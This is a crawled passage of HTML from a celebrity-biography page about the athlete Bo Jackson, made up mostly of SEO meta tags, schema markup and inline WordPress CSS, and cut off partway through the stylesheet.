

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biographyline.com/bo-jackson/
body_size: 23076
content:


<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="2B0issH_7Y-noEPaEUHKKZsqSkjAGSSWsBWj2dL2nDw" />
	
		
		<meta name="description" content="About Bo Jackson American former baseball and football player, Vincent Edward &#039;Bo&#039; Jackson was born on November 30, 1962 to the parents Florence Bond and A.D. Adams. Bo is the only professional athlete in history to record name in an All-Star in both baseball and football. A champion, Bo, is rare in many to do" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://biographyline.com/bo-jackson/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Biography Line - Biography, Age, Net Worth, Salary, Height, Weight, Gossips" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bo Jackson - Biography Line" />
		<meta property="og:description" content="About Bo Jackson American former baseball and football player, Vincent Edward &#039;Bo&#039; Jackson was born on November 30, 1962 to the parents Florence Bond and A.D. Adams. Bo is the only professional athlete in history to record name in an All-Star in both baseball and football. A champion, Bo, is rare in many to do" />
		<meta property="og:url" content="https://biographyline.com/bo-jackson/" />
		<meta property="og:image" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<meta property="og:image:secure_url" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<meta property="og:image:width" content="256" />
		<meta property="og:image:height" content="48" />
		<meta property="article:published_time" content="2023-11-08T01:21:42+00:00" />
		<meta property="article:modified_time" content="2024-03-17T07:13:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bo Jackson - Biography Line" />
		<meta name="twitter:description" content="About Bo Jackson American former baseball and football player, Vincent Edward &#039;Bo&#039; Jackson was born on November 30, 1962 to the parents Florence Bond and A.D. Adams. Bo is the only professional athlete in history to record name in an All-Star in both baseball and football. A champion, Bo, is rare in many to do" />
		<meta name="twitter:image" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/biographyline.com\/bo-jackson\/#blogposting","name":"Bo Jackson - Biography Line","headline":"Bo Jackson","author":{"@id":"https:\/\/biographyline.com\/author\/felix\/#author"},"publisher":{"@id":"https:\/\/biographyline.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/#articleImage","width":256,"height":48},"datePublished":"2023-11-07T20:21:42-05:00","dateModified":"2024-03-17T03:13:17-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/biographyline.com\/bo-jackson\/#webpage"},"isPartOf":{"@id":"https:\/\/biographyline.com\/bo-jackson\/#webpage"},"articleSection":"Biography"},{"@type":"BreadcrumbList","@id":"https:\/\/biographyline.com\/bo-jackson\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/biographyline.com\/#listItem","position":1,"name":"Home","item":"https:\/\/biographyline.com\/","nextItem":"https:\/\/biographyline.com\/bo-jackson\/#listItem"},{"@type":"ListItem","@id":"https:\/\/biographyline.com\/bo-jackson\/#listItem","position":2,"name":"Bo Jackson","previousItem":"https:\/\/biographyline.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/biographyline.com\/#organization","name":"Biography Line","url":"https:\/\/biographyline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/bo-jackson\/#organizationLogo","width":256,"height":48},"image":{"@id":"https:\/\/biographyline.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/biographyline.com\/author\/felix\/#author","url":"https:\/\/biographyline.com\/author\/felix\/","name":"Felix Murray","image":{"@type":"ImageObject","@id":"https:\/\/biographyline.com\/bo-jackson\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/977d8115d9ede1eab1a60266a310de27?s=96&d=mm&r=g","width":96,"height":96,"caption":"Felix Murray"}},{"@type":"WebPage","@id":"https:\/\/biographyline.com\/bo-jackson\/#webpage","url":"https:\/\/biographyline.com\/bo-jackson\/","name":"Bo Jackson - Biography Line","description":"About Bo Jackson American former baseball and football player, Vincent Edward 'Bo' Jackson was born on November 30, 1962 to the parents Florence Bond and A.D. Adams. Bo is the only professional athlete in history to record name in an All-Star in both baseball and football. A champion, Bo, is rare in many to do","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/biographyline.com\/#website"},"breadcrumb":{"@id":"https:\/\/biographyline.com\/bo-jackson\/#breadcrumblist"},"author":{"@id":"https:\/\/biographyline.com\/author\/felix\/#author"},"creator":{"@id":"https:\/\/biographyline.com\/author\/felix\/#author"},"datePublished":"2023-11-07T20:21:42-05:00","dateModified":"2024-03-17T03:13:17-04:00"},{"@type":"WebSite","@id":"https:\/\/biographyline.com\/#website","url":"https:\/\/biographyline.com\/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","inLanguage":"en-US","publisher":{"@id":"https:\/\/biographyline.com\/#organization"}}]}
		</script>
		


	
	<title>Bo Jackson - Biography Line</title>
	<meta name="description" content="Explore Lara Bo Jackson biography, wiki, net worth and salary in 2021. Learn about Bo Jackson age, height, weight, dating, bio, wiki, married, affair, career and more." />
	<link rel="canonical" href="https://biographyline.com/bo-jackson/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bo Jackson bio, age, height, weight, net worth, salary, nationality, ethnicity" />
	<meta property="og:description" content="Explore Lara Bo Jackson biography, wiki, net worth and salary in 2021. Learn about Bo Jackson age, height, weight, dating, bio, wiki, married, affair, career and more." />
	<meta property="og:url" content="https://biographyline.com/bo-jackson/" />
	<meta property="og:site_name" content="Biography Line" />
	<meta property="article:published_time" content="2023-11-08T01:21:42+00:00" />
	<meta property="article:modified_time" content="2024-03-17T07:13:17+00:00" />
	<meta name="author" content="Felix Murray" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BiographyLine" />
	<meta name="twitter:site" content="@BiographyLine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Felix Murray" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biographyline.com/bo-jackson/#article","isPartOf":{"@id":"https://biographyline.com/bo-jackson/"},"author":{"name":"Felix Murray","@id":"https://biographyline.com/#/schema/person/f2f3aa8c28020aecf2f4b37387066616"},"headline":"Bo Jackson","datePublished":"2023-11-08T01:21:42+00:00","dateModified":"2024-03-17T07:13:17+00:00","mainEntityOfPage":{"@id":"https://biographyline.com/bo-jackson/"},"wordCount":833,"publisher":{"@id":"https://biographyline.com/#organization"},"articleSection":["Biography"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://biographyline.com/bo-jackson/","url":"https://biographyline.com/bo-jackson/","name":"Bo Jackson bio, age, height, weight, net worth, salary, nationality, ethnicity","isPartOf":{"@id":"https://biographyline.com/#website"},"datePublished":"2023-11-08T01:21:42+00:00","dateModified":"2024-03-17T07:13:17+00:00","description":"Explore Lara Bo Jackson biography, wiki, net worth and salary in 2021. Learn about Bo Jackson age, height, weight, dating, bio, wiki, married, affair, career and more.","breadcrumb":{"@id":"https://biographyline.com/bo-jackson/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biographyline.com/bo-jackson/"]}]},{"@type":"BreadcrumbList","@id":"https://biographyline.com/bo-jackson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biographyline.com/"},{"@type":"ListItem","position":2,"name":"Bo Jackson"}]},{"@type":"WebSite","@id":"https://biographyline.com/#website","url":"https://biographyline.com/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","publisher":{"@id":"https://biographyline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biographyline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://biographyline.com/#organization","name":"Biography Line","url":"https://biographyline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/logo/image/","url":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","width":256,"height":48,"caption":"Biography Line"},"image":{"@id":"https://biographyline.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/BiographyLine","https://www.instagram.com/biographyline/","https://www.pinterest.com/biographyline/"]},{"@type":"Person","@id":"https://biographyline.com/#/schema/person/f2f3aa8c28020aecf2f4b37387066616","name":"Felix Murray","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/977d8115d9ede1eab1a60266a310de27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/977d8115d9ede1eab1a60266a310de27?s=96&d=mm&r=g","caption":"Felix Murray"},"url":"https://biographyline.com/author/felix/"}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Feed" href="https://biographyline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Comments Feed" href="https://biographyline.com/comments/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3,.sc_card h4,.sc_card h5,.sc_card h6{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}.sc_card .sc_row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:15px;margin-top:15px}.sc_card .sc_company{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:15px}.sc_card .sc_company-logo-wrapper,.sc_card .sc_person-image-wrapper{height:auto;margin-top:15px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.16),0 0 1px rgba(0,0,0,.08);border-radius:4px;max-width:100%;width:auto;overflow:hidden;margin-bottom:12px}.sc_card .sc_company-logo-wrapper img,.sc_card .sc_person-image-wrapper img{width:auto;height:auto;max-width:100%;margin:0}.sc_card .sc_grey-box{background:#f2f2f2;border-radius:4px;padding:16px}.sc_card .sc_grey-box .sc_box-label{font-style:normal;font-weight:600;font-size:14px;line-height:150%;text-transform:uppercase;color:#000;margin-bottom:12px}.sc_card .sc_input-group .sc_input-label{font-style:normal;font-weight:700;font-size:12px;line-height:150%;color:#000}.sc_card .wp-block-structured-content-person__colleague_url{font-size:.875em;word-break:break-word}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}@media (min-width:469px){.sc_fs_faq__figure{float:right;margin-left:1em;margin-bottom:1em}.sc_fs_faq__figure a{display:block}.sc_fs_faq__figure a img{margin-bottom:0}}@media (max-width:640px){.sc_card .sc_row{grid-template-columns:1fr;margin-top:0}.sc_card .sc_company{grid-template-columns:1fr}.sc_card .sc_grey-box{margin-top:15px}}.w-100{width:100%}i.mce-ico.mce-i-structured-content{background-image:url([data-uri])!important;background-size:85%;background-repeat:no-repeat;background-position:center;margin-right:4px}.mce-window.mce-container.mce-sc_panel .mce-container-body.mce-abs-layout{overflow:hidden}.entry-content .sc_fs_faq summary:focus,.sc_fs_faq summary:focus{outline:none}.entry-content .sc_fs_faq summary *,.sc_fs_faq summary *{margin:0;display:inline;padding:0}.entry-content .sc_fs_faq summary+div,.sc_fs_faq summary+div{overflow:hidden}.entry-content .sc_fs_faq summary+div img,.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>*:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:.2rem 50%;transition:0.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_business-logo-wrapper,.sc_business-image-wrapper{margin:0}.sc_recipe .sc_recipe__head{display:grid;grid-template-columns:1.5fr 1fr;gap:1em}@media (max-width:767px){.sc_recipe .sc_recipe__head{grid-template-columns:1fr}}.sc_recipe h1,.sc_recipe h2,.sc_recipe h3,.sc_recipe h4,.sc_recipe h5,.sc_recipe h6{font-size:2em;margin-bottom:.5em}.sc_recipe .sc_recipe__head--figure{margin:0}.sc_recipe .sc_recipe__head--figure img{width:100%;max-width:100%;height:auto;margin:0}.sc_recipe .sc_recipe__print{margin:1em 0}.sc_recipe .sc_recipe__print .sc_recipe__printButton{background-color:#000;color:#fff;border-radius:4px;padding:12px;font-size:16px;border:none;position:relative;cursor:pointer;width:100%;display:block;text-align:center}.sc_recipe .sc_recipe__divider{margin:1.5em 0;border:none;border-bottom:1px solid #ddd}.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{display:grid;grid-template-columns:repeat(3,1fr);gap:1em;text-align:center}@media (max-width:767px){.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{grid-template-columns:1fr}}.sc_recipe .sc_recipe__times--label,.sc_recipe .sc_recipe__meta--label{display:block;font-weight:700;margin-bottom:.75em}.sc_recipe .sc_recipe__instructions--figure{margin:.5em 0 1em 0;line-height:0}.sc_recipe .sc_recipe__instructions--figure img{width:auto;height:auto;max-width:100%;margin:0}.sc_recipe .sc_recipe__ingredients--checklist{list-style:none!important;padding:0!important;margin:0 0 1em 0!important}.sc_recipe .sc_recipe__ingredients--checklist li{margin-bottom:.5em;position:relative;padding-left:0}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]{display:none}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]:checked+label:before{border-color:#000;background-image:url([data-uri]);background-size:70%;background-repeat:no-repeat;background-position:center}.sc_recipe .sc_recipe__ingredients--checklist li label{cursor:pointer;display:inline-block;margin:0;padding-left:1.5em;position:relative}.sc_recipe .sc_recipe__ingredients--checklist li label:before{content:"";display:block;width:1em;height:1em;border:1px solid #ddd;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.sc_recipe .sc_recipe__video--oembed{aspect-ratio:16/9;width:auto;max-width:100%;height:auto;max-height:100%;padding-top:56.25%}.sc_recipe .sc_recipe__video--oembed>iframe{display:block;width:100%;height:100%;position:absolute;left:0;top:0}@supports (aspect-ratio:16/9){.sc_recipe .sc_recipe__video--oembed{padding-top:0!important}.sc_recipe .sc_recipe__video--oembed>iframe{position:static}}.sc_recipe .sc_recipe__video video{width:100%;height:auto}.sc_recipe .sc_recipe__nutrition--heading,.sc_recipe .sc_recipe__video--heading,.sc_recipe .sc_recipe__instructions--heading,.sc_recipe .sc_recipe__ingredients--heading{font-size:1.125em;margin-bottom:.5em;font-weight:bolder}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image img{border:0 none}}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease 200ms;transition:-ms-transform ease 200ms;transition:-o-transform ease 200ms;transition:-webkit-transform ease 200ms;transition:transform ease 200ms}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 